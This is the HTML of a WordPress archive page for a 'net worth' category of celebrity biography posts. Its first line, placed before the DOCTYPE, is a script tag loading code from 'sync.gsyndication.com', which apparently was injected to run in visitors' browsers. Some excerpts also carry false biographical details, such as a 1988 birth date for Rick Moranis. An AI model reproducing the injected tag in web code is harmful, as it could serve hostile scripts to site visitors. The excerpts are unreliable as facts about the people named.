

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/category/review/tv/net-worth/
body_size: 9969
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>net worth Archives - Tech Magazine</title><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/category/review/tv/net-worth/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="net worth Archives - Tech Magazine" />
<meta property="og:url" content="https://techmagzine.com/category/review/tv/net-worth/" />
<meta property="og:site_name" content="Techmagzine" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="net worth Archives - Tech Magazine" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://techmagzine.com/category/review/tv/net-worth/#webpage","url":"https://techmagzine.com/category/review/tv/net-worth/","name":"net worth Archives - Tech Magazine","isPartOf":{"@id":"https://techmagzine.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; net worth Category Feed" href="https://techmagzine.com/category/review/tv/net-worth/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/categories/818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="archive category category-net-worth category-818 wp-theme-smart-mag right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/tv/"><span>TV</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;net worth&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>net worth</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/rick-moranis-movies-and-tv-shows-kids-age-and-height/" class="image-link media-ratio ratio-16-9" title="Rick Moranis, Movies and TV Shows, Kids, Age and Height"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/04/Rick-Moranis-1024x707.webp" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://techmagzine.com/wp-content/uploads/2023/04/Rick-Moranis-1024x707.webp 1024w, https://techmagzine.com/wp-content/uploads/2023/04/Rick-Moranis-768x530.webp 768w, https://techmagzine.com/wp-content/uploads/2023/04/Rick-Moranis-696x480.webp 696w, https://techmagzine.com/wp-content/uploads/2023/04/Rick-Moranis.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Rick Moranis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/rick-moranis-movies-and-tv-shows-kids-age-and-height/">Rick Moranis, Movies and TV Shows, Kids, Age and Height</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-04-09T09:00:46+00:00">April 9, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/rick-moranis-movies-and-tv-shows-kids-age-and-height/#comments"><i class="tsi tsi-comment-o"></i>5</a></span></div></div>			
						
				<div class="excerpt">
					<p>Mitchell Moranis born on 7th February 1988 is a Canadian actor, producer, comedian, screenwriter, musician, and songwriter. He was born&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/kevin-james-net-worth/" class="image-link media-ratio ratio-16-9" title="Kevin James Net Worth, Career, Job and lifestyle"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-1024x682.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-1024x682.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-1536x1024.jpg 1536w, https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/12/Kevin-James.jpg 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kevin James net worth"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/" class="category term-color-355" rel="category">TV</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/kevin-james-net-worth/">Kevin James Net Worth, Career, Job and lifestyle</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-29T18:45:43+00:00">December 29, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/kevin-james-net-worth/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Kevin James Net Worth: $100 million Kevin James Net Worth and Pay: Kevin James is an American prank artist, animator,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jenna-wolfe/" class="image-link media-ratio ratio-16-9" title="jenna wolfe | Who is jenna wolfe, Net worth, Personal life and Career"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/jenna-wolfe.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/jenna-wolfe.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/jenna-wolfe-300x240.jpg 300w, https://techmagzine.com/wp-content/uploads/2021/12/jenna-wolfe-768x614.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/jenna-wolfe-480x384.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jenna wolfe"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/jenna-wolfe/">jenna wolfe | Who is jenna wolfe, Net worth, Personal life and Career</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-15T12:38:37+00:00">December 15, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/jenna-wolfe/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>&#8220;Love is a wildfire that cannot be contained by any simple component known to man.&#8221; It&#8217;s a statement from Cristina&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/lorena-hurricane/">Lorena Hurricane | Who is Lorena Hurricane, Career, Personal life and Net Worth</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-15T12:23:21+00:00">December 15, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/lorena-hurricane/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Lorena Hurricane is most popular as a movie actress. Associated with her work on films, for example, Ernest Goes to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/daria-zelenoff/" class="image-link media-ratio ratio-16-9" title="Who is Daria Zelenoff, Wife, Divorce, Net worth and Career"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff-1024x1024.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff-1024x1024.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff-300x300.jpg 300w, https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff-768x768.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff-480x480.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/12/Daria-Zelenoff.jpg 1400w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Daria Zelenoff"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
